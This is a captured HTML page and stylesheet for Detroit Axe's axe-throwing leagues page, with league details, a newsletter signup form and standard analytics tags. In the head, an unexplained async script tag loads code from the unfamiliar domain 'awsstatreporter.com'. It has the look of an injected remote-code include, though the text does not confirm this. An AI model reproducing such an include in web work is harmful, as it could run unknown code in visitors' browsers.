

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detroitaxe.com/leagues.html
body_size: 13269
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Axe Throwing Leagues: Ferndale - Partridge Creek | Detroit Axe</title>
	<meta name="description" content="Join an Axe Throwing league at either of our Detroit Axe Ferndale or Partridge Creek locations. Click to sing up or learn more about axe leagues." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.detroitaxe.com/leagues.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Axe Throwing Leagues: Ferndale - Partridge Creek | Detroit Axe">
<meta property="og:description" content="Join an Axe Throwing league at either of our Detroit Axe Ferndale or Partridge Creek locations. Click to sing up or learn more about axe leagues.">
<meta property="og:image" content="https://www.detroitaxe.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Join an Axe Throwing league at either of our Detroit Axe Ferndale or Partridge Creek locations. Click to sing up or learn more about axe leagues.">
<meta property="og:url" content="https://www.detroitaxe.com/leagues.html">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto+Slab:300,400,500,600,700,800,900|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto+Slab:300,400,500,600,700,800,900|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1753989369036">
	<script async src="//awsstatreporter.com/"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Leagues","description":"Join an Axe Throwing league at either of our Detroit Axe Ferndale or Partridge Creek locations. Click to sing up or learn more about axe leagues.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Detroit Axe","url":"https://www.detroitaxe.com"},"datePublished":"2020-04-28 00:00:00","dateModified":"2020-04-28 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Leagues","item":"https://www.detroitaxe.com/leagues.html"}]},"url":"https://www.detroitaxe.com/leagues.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MPR4ZGS');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Detroit Axe",
  "url": "https://www.detroitaxe.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Detroit Axe",
  "address": "344 W Nine Mile Rd, Ferndale, MI 48220",
  "image": "https://www.detroitaxe.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": {
    "@type": "Question",
    "name": "What is indoor axe throwing?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Axe throwing as an indoor competitive sport has taken off in Canada over the past decade. Similar to darts, axe throwing is an individual sport played with and against other members of a group. Individuals throw 1.5 lb. axes at wooden targets marked with a bullseye and score points based on where on the target they stick the axe."
    }
  }
}
</script>

<!-- Global site tag (gtag.js) - Google Ads: 660965153 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-660965153"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-660965153');
</script>

<!-- Event snippet for Calls From Website conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-660965153/DvoXCI3z4OYBEKGOlrsC',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Detroit Axe",
  "url": "https://www.detroitaxe.com/",
  "logo": "https://www.detroitaxe.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/DetroitAxe/",
    "https://www.linkedin.com/company/detroit-axe/"
  ]
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "co5ve092c5");
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPR4ZGS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-76" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-justify">
		<div class="branding columns shrink">
      		        		<a href="/"><img width="210" height="210" class="logo" src="/images/logo.png" alt="Detroit Axe"></a>
      		    		</div>
		<div class="large-expand small-8 columns">
			<div class="row align-middle">
				<div class="columns large-expand show-for-large">
					<div class="tagline">
											</div>
				</div>
				<div class="columns shrink show-for-large">
											<a href="/make-a-reservation.html" class="button no-axe">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="20" viewBox="0 0 25 20">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 197 155">
      <image width="197" height="155" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Image_4" data-name="Image 4" width="25" height="20" fill="url(#pattern)"/>
</svg>
							Book an Arena						</a>
									</div>
			</div>
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:2482915470"><i class="material-icons">phone</i></a>
																<a href="/locations.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="top-bar-left" id="main-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class="has-submenu  np-80"><a href="https://www.detroitaxe.com/locations.html" >Locations</a>							<ul class="menu"><li class="has-submenu  np-82"><a href="https://www.detroitaxe.com/locations/ferndale.html" >Ferndale</a>										<ul class="menu"><li class=" np-1264"><a href="https://www.detroitaxe.com/locations/ferndale/darts.html" >Darts Detroit</a></li>										</ul></li>														<li class=" np-84"><a href="https://www.detroitaxe.com/locations/corktown.html" >Corktown</a>																				</li>							</ul></li><li class="has-submenu  np-2"><a href="https://www.detroitaxe.com/about.html" >About</a>							<ul class="menu"><li class=" np-211"><a href="https://www.detroitaxe.com/about/testimonials.html" >Testimonials</a></li>							</ul></li><li class=" np-70"><a href="https://www.detroitaxe.com/make-a-reservation.html" >Make a Reservation</a></li><li class=" np-69"><a href="https://www.detroitaxe.com/walk-ins.html" >Walk-ins</a></li><li class="has-submenu  np-74"><a href="https://www.detroitaxe.com/special-events.html" >Special Events</a>							<ul class="menu"><li class=" np-1589"><a href="https://www.detroitaxe.com/special-events/team-building-events.html" >Team Building Events</a></li>							</ul></li><li class="has-submenu active np-76"><a href="https://www.detroitaxe.com/leagues.html" >Leagues</a>							<ul class="menu"><li class=" np-624"><a href="https://www.detroitaxe.com/leagues/ferndale-leagues.html" >Ferndale Leagues</a></li>														<li class=" np-675"><a href="https://www.detroitaxe.com/leagues/corktown-leagues.html" >Corktown Leagues</a></li>														<li class=" np-1455"><a href="https://www.detroitaxe.com/leagues/tournaments.html" >Tournaments</a></li>							</ul></li><li class=" np-78"><a href="https://www.detroitaxe.com/faqs.html" >FAQs</a></li><li class=" np-574"><a href="https://www.detroitaxe.com/shop.html" >Shop</a>																												</li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Leagues			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row large-unstack align-center ">
		<main class="content-main columns large-9" id="main-content">
			<div class="content-text">
				<h1>Elevate Your Game with Axe Throwing Leagues in Metro Detroit</h1> <p>Axe throwing can be more than just a fun time when you're out with friends, family, or co-workers. When you become invested in the sport, it's time to join a league and compete with some of the best throwers in and around Michigan.</p> <p>Axe Throwing leagues are a great way to indulge your craving for the thunk economically and socially. You get 7&nbsp;weeks of match play (28 matches total) culminating in the top 16 playoffs on week 8. You also get $10 walk-in pricing, a free T-Shirt and the chance to hang out some pretty cool people.</p> <h2>SIGN UP FOR LEAGUES BELOW:</h2> <div class="row align-spaced align-center align-middle"> <div class="columns large-4 medium-6 small-12"><a class="button large full secondary" href="/leagues/ferndale-leagues.html">Ferndale </a></div> <div class="columns large-4 medium-6 small-12" style="text-align: center;"><a class="button large full secondary" href="leagues/corktown-leagues.html">Corktown </a></div> </div> <div class="content-sub-text form-container"> <div class="lead_box" id="lead_box"> <div id="mc_embed_shell"> <div id="mc_embed_shell"> <div id="mc_embed_signup"> <form action="https://Detroitaxe.us16.list-manage.com/subscribe/post?u=e7600db2bdc70db846e8b69dd&amp;id=2723655e4d&amp;f_id=004b6ce0f0" class="validate" id="mc-embedded-subscribe-form" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_self"> <div id="mc_embed_signup_scroll"> <h2>Stay Informed About Upcoming League Offerings</h2> <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input class="required email" id="mce-EMAIL" name="EMAIL" required="" type="email" value="" data-np-intersection-state="visible"><div style="position: relative !important; height: 0px !important; width: 0px !important; float: left !important;" data-lastpass-icon-root=""></div><div style="position: relative !important; height: 0px !important; width: 0px !important; float: left !important;" data-lastpass-icon-root=""></div><div style="position: relative !important; height: 0px !important; width: 0px !important; float: left !important;" data-lastpass-icon-root=""></div></div> <div class="mc-field-group"><label for="mce-FNAME">First Name </label><input class="text" id="mce-FNAME" name="FNAME" type="text" value="" data-np-intersection-state="visible"></div> <div class="mc-field-group"><label for="mce-LNAME">Last Name </label><input class="text" id="mce-LNAME" name="LNAME" type="text" value="" data-np-intersection-state="visible"></div> <div hidden=""><input name="tags" type="hidden" value="3542696"></div> <div class="clear" id="mce-responses"> <div class="response" id="mce-error-response" style="display: none;">&nbsp;</div> <div class="response" id="mce-success-response" style="display: none;">&nbsp;</div> </div> <div aria-hidden="true" style="position: absolute; left: -5000px;"><input name="b_e7600db2bdc70db846e8b69dd_2723655e4d" tabindex="-1" type="text" value="" data-np-intersection-state="visible"></div> <div class="clear"><input class="button" id="mc-embedded-subscribe" name="subscribe" type="submit" value="Subscribe"></div> </div> </form> </div> </div> </div> </div> </div> 
			</div>
		</main>
			</div>
</section>
	<section class="additional-content-area xtra-content-0" id="extraContent0">
		<div class="row columns">
							<hr>
						<div class="row"> <div class="large-6 small-12 columns"><img alt="International Axe Throwing Federation (IATF)" class="innerframe" src="/cm/dpl/images/create/website_new_2.png" style="width: 600px; height: auto;" width="" height="" title="" role=""></div> <div class="large-6 small-12 columns"> <h2>Do You Have a Passion for the Sport of Axe Throwing?</h2> <p>As one of the world's fastest-growing sports, axe throwing has seen a rise in internationally recognized organizations such as the&nbsp;International Axe Throwing Federation (IATF). Detroit Axe is proudly affiliated with this organization, giving our league throwers access to some of the best competition in the world with over 9,000 members. To better accommodate your schedule, we often run several leagues within a year. Each season is 8 weeks long and consists of at least 28 matches and playoffs within that time. Every week, you play a minimum of 4 matches against other members of your league. On the 8th week the top 16 seeds compete in the playoffs.</p> <p><strong>To sign up for a league, head over to the <a href="/make-a-reservation.html">Make a Reservation</a> page and click on Detroit Axe League underneath the calendar for the location you want to attend.</strong></p> <a class="button" href="/locations.html">SIGN UP FOR A LEAGUE</a></div> </div> <div class="row"> <div class="large-6 small-12 columns"> <h2>Join an Axe Throwing League and Watch Your Skills Vastly Improve</h2> <p>The idea of the more you practice something, the better you'll get holds true to axe throwing, as well. By joining a league, you will learn precise techniques to help you hit bullseyes and clutches much more frequently. Join with some friends or make new ones along the way as you all throw competitively against one another in a fun environment. Feel free to bring your own axe! League members also get a free t-shirt and $10 walk-ins when available.</p> <p><strong>Who knows- You may discover such a love for the sport that you continue on to compete in the world championships? You'll never know how much fun it is until you experience it for yourself.</strong></p> <a class="button" href="/locations.html">Find a Location Nearest You</a></div> <div class="large-6 small-12 columns"><img alt="Axe throwing" class="innerframe" src="/cm/dpl/images/create/website_new_%60.png" style="width: 600px; height: auto;" width="" height="" title="" role=""></div> </div>		</div>
	</section>
<section class="footer-callout">
	<div class="row collapse align-middle">
		<div class="columns small-12">
							<div class="heading">Ready to Throw?
<strong>Book Your Detroit Axe Reservation Today!</strong></div>
										<div class="button-container">
					<a class="button axe-right" href="http://detroitaxe.com/make-a-reservation.html">
						Make a Reservation					</a>
				</div>
					</div>
	</div>
</section>
<footer class="page-footer invert-axe">
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="/locations.html" target="_blank" rel="noopener" class="google-review small button secondary axe-left"> <img src="/images/icon-thumb-up.png" alt=""> SHARE YOUR EXPERIENCE</a>
				<a href="https://www.facebook.com/DetroitAxe/" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/detroit-axe/" target="_blank" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
						<a href="https://www.instagram.com/detroitaxe/" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@detroitaxe" target="_blank" rel="noopener" class="other1"><img src="/images/tiktok-2.png"><!--<i class="icon-tiktok">--></i></a>
		</div>
	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.detroitaxe.com/" >Home</a></li><li class=" np-80"><a href="https://www.detroitaxe.com/locations.html" >Locations</a>																												</li><li class=" np-2"><a href="https://www.detroitaxe.com/about.html" >About</a>														</li><li class=" np-70"><a href="https://www.detroitaxe.com/make-a-reservation.html" >Make a Reservation</a></li><li class=" np-69"><a href="https://www.detroitaxe.com/walk-ins.html" >Walk-ins</a></li><li class=" np-74"><a href="https://www.detroitaxe.com/special-events.html" >Special Events</a>														</li><li class="active np-76"><a href="https://www.detroitaxe.com/leagues.html" >Leagues</a>																																										</li><li class=" np-78"><a href="https://www.detroitaxe.com/faqs.html" >FAQs</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2025 Detroit Axe. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="https://www.highlevelmarketing.com" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a> - </li>
												<li><a href="/privacy.html">Prviacy</a></li>
			</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1753989369036"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.detroitaxe.com/css/main.css?v=1753989369036
body_size: 98301
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #222222; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
